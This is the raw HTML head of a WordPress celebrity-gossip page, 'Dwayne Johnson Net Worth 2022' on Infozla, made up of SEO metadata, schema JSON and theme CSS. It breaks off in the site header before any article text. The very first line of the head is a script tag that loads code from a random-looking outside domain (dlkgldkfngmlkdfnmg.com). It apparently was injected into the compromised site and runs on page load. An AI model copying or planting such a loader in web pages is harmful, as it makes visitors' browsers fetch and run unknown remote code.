

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infozla.com/dwayne-johnson-net-worth-2022/
body_size: 16436
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Dwayne Johnson Net Worth 2022 - Infozla</title>
	<meta name="description" content="Dwayne Johnson net worth is estimated to be around about $300 million in 2022. He is a great American wrestler and actor as well." />
	<link rel="canonical" href="https://infozla.com/dwayne-johnson-net-worth-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dwayne Johnson Net Worth 2022 - Infozla" />
	<meta property="og:description" content="Dwayne Johnson net worth is estimated to be around about $300 million in 2022. He is a great American wrestler and actor as well." />
	<meta property="og:url" content="https://infozla.com/dwayne-johnson-net-worth-2022/" />
	<meta property="og:site_name" content="Infozla" />
	<meta property="article:published_time" content="2021-12-02T16:35:14+00:00" />
	<meta property="article:modified_time" content="2022-04-25T19:56:32+00:00" />
	<meta property="og:image" content="https://infozla.com/wp-content/uploads/2021/12/How-to-contact-Dwayne-Johnson-The-Rock.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="James Gilbert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Gilbert" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infozla.com/dwayne-johnson-net-worth-2022/#article","isPartOf":{"@id":"https://infozla.com/dwayne-johnson-net-worth-2022/"},"author":{"name":"James Gilbert","@id":"https://infozla.com/#/schema/person/412d17b4d05d0a83c6b385d47e1f23c8"},"headline":"Dwayne Johnson Net Worth 2022","datePublished":"2021-12-02T16:35:14+00:00","dateModified":"2022-04-25T19:56:32+00:00","mainEntityOfPage":{"@id":"https://infozla.com/dwayne-johnson-net-worth-2022/"},"wordCount":724,"commentCount":0,"image":{"@id":"https://infozla.com/dwayne-johnson-net-worth-2022/#primaryimage"},"thumbnailUrl":"https://infozla.com/wp-content/uploads/2021/12/How-to-contact-Dwayne-Johnson-The-Rock.jpeg","articleSection":["Actors"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infozla.com/dwayne-johnson-net-worth-2022/#respond"]}]},{"@type":"WebPage","@id":"https://infozla.com/dwayne-johnson-net-worth-2022/","url":"https://infozla.com/dwayne-johnson-net-worth-2022/","name":"Dwayne Johnson Net Worth 2022 - Infozla","isPartOf":{"@id":"https://infozla.com/#website"},"primaryImageOfPage":{"@id":"https://infozla.com/dwayne-johnson-net-worth-2022/#primaryimage"},"image":{"@id":"https://infozla.com/dwayne-johnson-net-worth-2022/#primaryimage"},"thumbnailUrl":"https://infozla.com/wp-content/uploads/2021/12/How-to-contact-Dwayne-Johnson-The-Rock.jpeg","datePublished":"2021-12-02T16:35:14+00:00","dateModified":"2022-04-25T19:56:32+00:00","author":{"@id":"https://infozla.com/#/schema/person/412d17b4d05d0a83c6b385d47e1f23c8"},"description":"Dwayne Johnson net worth is estimated to be around about $300 million in 2022. He is a great American wrestler and actor as well.","breadcrumb":{"@id":"https://infozla.com/dwayne-johnson-net-worth-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://infozla.com/dwayne-johnson-net-worth-2022/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infozla.com/dwayne-johnson-net-worth-2022/#primaryimage","url":"https://infozla.com/wp-content/uploads/2021/12/How-to-contact-Dwayne-Johnson-The-Rock.jpeg","contentUrl":"https://infozla.com/wp-content/uploads/2021/12/How-to-contact-Dwayne-Johnson-The-Rock.jpeg","width":1024,"height":682,"caption":"Dwayne Johnson Net Worth"},{"@type":"BreadcrumbList","@id":"https://infozla.com/dwayne-johnson-net-worth-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://infozla.com/"},{"@type":"ListItem","position":2,"name":"Dwayne Johnson Net Worth 2022"}]},{"@type":"WebSite","@id":"https://infozla.com/#website","url":"https://infozla.com/","name":"Infozla","description":"Information Planet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infozla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://infozla.com/#/schema/person/412d17b4d05d0a83c6b385d47e1f23c8","name":"James Gilbert","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://infozla.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=96&d=mm&r=g","caption":"James Gilbert"},"url":"https://infozla.com/author/jamesgre/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Infozla &raquo; Feed" href="https://infozla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infozla &raquo; Comments Feed" href="https://infozla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infozla &raquo; Dwayne Johnson Net Worth 2022 Comments Feed" href="https://infozla.com/dwayne-johnson-net-worth-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infozla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfozla.com%2Fdwayne-johnson-net-worth-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infozla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfozla.com%2Fdwayne-johnson-net-worth-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://infozla.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://infozla.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://infozla.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#000000;}a{color:#1500ff;}a:hover, a:focus, a:active{color:#ff0044;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.top-bar{font-size:10px;}.main-title{font-size:50px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#150d6b;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#150d6b;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#150d6b;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#1d00fc;}.entry-title a:hover{color:#ff0044;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#f2c900;}.footer-widgets{background-color:#f2c900;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#150d6b;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#4a00c1;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#000847;}a.generate-back-to-top{background-color:#ff0044;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:#ff0044;color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-header{padding:0px 50px 0px 10px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 30px 0px 10px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://infozla.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' media='all' />
<link rel="https://api.w.org/" href="https://infozla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infozla.com/wp-json/wp/v2/posts/437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infozla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://infozla.com/?p=437' />
<meta name="google-site-verification" content="0-iO6qNfvjxRBcMaa0mF3e1S5JVb-H9dNCgZtxkINzE" /><link rel="pingback" href="https://infozla.com/xmlrpc.php">
<link rel="icon" href="https://infozla.com/wp-content/uploads/2021/10/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infozla.com/wp-content/uploads/2021/10/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infozla.com/wp-content/uploads/2021/10/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://infozla.com/wp-content/uploads/2021/10/cropped-android-chrome-192x192-1-270x270.png" />
		<style id="wp-custom-css">
			.footer-bar .widget ul li {
    display: inline-block;
    margin: 0 10px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-437 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://infozla.com/" rel="home">Infozla</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
